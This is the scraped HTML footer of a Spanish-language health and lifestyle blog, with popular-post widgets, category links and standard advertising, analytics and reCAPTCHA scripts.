block_td_uid_6_6974d709c4b06.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_6_6974d709c4b06_rand","tdc_css_class":"td_uid_6_6974d709c4b06_rand","tdc_css_class_style":"td_uid_6_6974d709c4b06_rand_style"}';
block_td_uid_6_6974d709c4b06.td_column_number = "1";
block_td_uid_6_6974d709c4b06.block_type = "td_block_7";
block_td_uid_6_6974d709c4b06.post_count = "0";
block_td_uid_6_6974d709c4b06.found_posts = "0";
block_td_uid_6_6974d709c4b06.header_color = "";
block_td_uid_6_6974d709c4b06.ajax_pagination_infinite_stop = "";
block_td_uid_6_6974d709c4b06.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_6_6974d709c4b06);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_6_6974d709c4b06 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_7_6974d709c548e_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_6974d709c548e" ><script>var block_td_uid_7_6974d709c548e = new tdBlock();
block_td_uid_7_6974d709c548e.id = "td_uid_7_6974d709c548e";
block_td_uid_7_6974d709c548e.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_7_6974d709c548e_rand","tdc_css_class":"td_uid_7_6974d709c548e_rand","tdc_css_class_style":"td_uid_7_6974d709c548e_rand_style"}';
block_td_uid_7_6974d709c548e.td_column_number = "1";
block_td_uid_7_6974d709c548e.block_type = "td_block_7";
block_td_uid_7_6974d709c548e.post_count = "3";
block_td_uid_7_6974d709c548e.found_posts = "493";
block_td_uid_7_6974d709c548e.header_color = "";
block_td_uid_7_6974d709c548e.ajax_pagination_infinite_stop = "";
block_td_uid_7_6974d709c548e.max_num_pages = "165";
tdBlocksArray.push(block_td_uid_7_6974d709c548e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=td_uid_7_6974d709c548e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/camote-para-diabeticos/" rel="bookmark" class="td-image-wrap" title="15 razones por la cual el camote es perfecto para diabéticos"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/08/c-100x70.png"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/08/c-100x70.png 100w, https://mentecuerposano.com/wp-content/uploads/2016/08/c-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="15 razones por la cual el camote es perfecto para diabéticos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/camote-para-diabeticos/" rel="bookmark" title="15 razones por la cual el camote es perfecto para diabéticos">15 razones por la cual el camote es perfecto para diabéticos</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/peligros-del-jengibre/" rel="bookmark" class="td-image-wrap" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/peligros-del-jengibre/" rel="bookmark" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo">Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/sintomas-de-la-diabetes-tipo-2/" rel="bookmark" class="td-image-wrap" title="4 signos de alarma de la diabetes tipo 2"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="4 signos de alarma de la diabetes tipo 2" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/sintomas-de-la-diabetes-tipo-2/" rel="bookmark" title="4 signos de alarma de la diabetes tipo 2">4 signos de alarma de la diabetes tipo 2</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_8_6974d709c742b_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6974d709c742b" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://mentecuerposano.com/category/salud/"><span class="td-cat-name">Salud</span><span class="td-cat-no">302</span></a></li><li><a href="https://mentecuerposano.com/category/vivir/"><span class="td-cat-name">Vivir</span><span class="td-cat-no">134</span></a></li><li><a href="https://mentecuerposano.com/category/ecologia/"><span class="td-cat-name">Ecología</span><span class="td-cat-no">82</span></a></li><li><a href="https://mentecuerposano.com/category/haz-tu-mismo/"><span class="td-cat-name">Hazlo Tu Mismo</span><span class="td-cat-no">71</span></a></li><li><a href="https://mentecuerposano.com/category/relaciones/"><span class="td-cat-name">Relaciones</span><span class="td-cat-no">49</span></a></li><li><a href="https://mentecuerposano.com/category/belleza/"><span class="td-cat-name">Belleza</span><span class="td-cat-no">45</span></a></li><li><a href="https://mentecuerposano.com/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">41</span></a></li><li><a href="https://mentecuerposano.com/category/papas/"><span class="td-cat-name">Papas</span><span class="td-cat-no">30</span></a></li><li><a href="https://mentecuerposano.com/category/dietas/"><span class="td-cat-name">Dietas</span><span class="td-cat-no">29</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://mentecuerposano.com/"><img class="td-retina-data" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" alt="" title="" width="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mentecuerposano1/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com.mx/mentecuerposano/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://mentecuerposano.com/acerca-de/">Acerca de</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-114"><a href="https://mentecuerposano.com/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
 window._taboola = window._taboola || [];
  _taboola.push({flush: true});
var trendsAds = false;
  window.onscroll = function () {
  	if (jQuery(window).scrollTop() > jQuery('body').height() / 2) {
        if (trendsAds == false) {
trendsAds = true;
             (function() {
var referer="";try{if(referer=document.referrer,"undefined"==typeof referer)throw"undefined"}catch(exception){referer=document.location.href,(""==referer||"undefined"==typeof referer)&&(referer=document.URL)}referer=referer.substr(0,700);
var rcel = document.createElement("script");
rcel.id = 'rc_' + Math.floor(Math.random() * 1000);
rcel.type = 'text/javascript';
rcel.src = "https://trends.revcontent.com/serve.js.php?w=83511&t="+rcel.id+"&c="+(new Date()).getTime()+"&width="+(window.outerWidth || document.documentElement.clientWidth)+"&referer="+referer;
rcel.async = true;
var rcds = document.getElementById("rcjsload_22ea60"); rcds.appendChild(rcel);
})();
        }
  }
  }
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '221617024993544'); // Insert your pixel ID here.
fbq('track', 'PageView');
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K37R58Q');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=221617024993544&ev=PageView&noscript=1"
/></noscript>

<!-- MoreNiche Pixel Code -->
<script async="async" src="https://mixi.mn/pixel.js"></script>
<noscript><img height="1" width="1"
src="https://mixi.mn/pixel.png"/></noscript>
<!-- End MoreNiche Pixel Code -->
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7 (rara)
        Deploy mode: deploy
        
        uid: 6974d709ccd8c
    -->

    <script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/theia-sticky-sidebar/js/main.js" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":["pro"],"post_id":"7916","variables":{"emphasizeIcons":"0","powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/js/script.min.js" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js" id="quads-ads-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript"> var swp_nonce = "1218c0fb30";var swpFloatBeforeContent = false; var swp_ajax_url = "https://mentecuerposano.com/wp-admin/admin-ajax.php"; var swp_post_id = "7916";var swpClickTracking = false; swpPinIt={"enabled":true,"post_title":"Palabras de \u00c1nimo: 50 frases para animarte y salir adelante","image_description":"","image_source":"","hLocation":"center","vLocation":"top","minWidth":"200","minHeight":"200","disableOnAnchors":false,"button_size":"1"};</script>      <script>
         if (typeof wpquads_adblocker_check === 'undefined') {
             wpquads_adblocker_check = false;
         } else {
             wpquads_adblocker_check = true;
         }
      </script>
      
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mentecuerposano.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

   <script>
      if (typeof ga !== 'undefined' && wpquads_adblocker_check === false) {
          ga('send', 'event', 'Blocking Ads', 'true', {'nonInteraction': true});
      } else if (typeof _gaq !== 'undefined' && wpquads_adblocker_check === false) {
          _gaq.push(['_trackEvent', 'Blocking Ads', 'true', undefined, undefined, true]);
      }
   </script>
   
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f432b93832134f7287c15abd675ccc2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.1 on 2026-01-24 14:28:25 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iY7KmyI92oAn9RIerR-U4w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769264927232');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>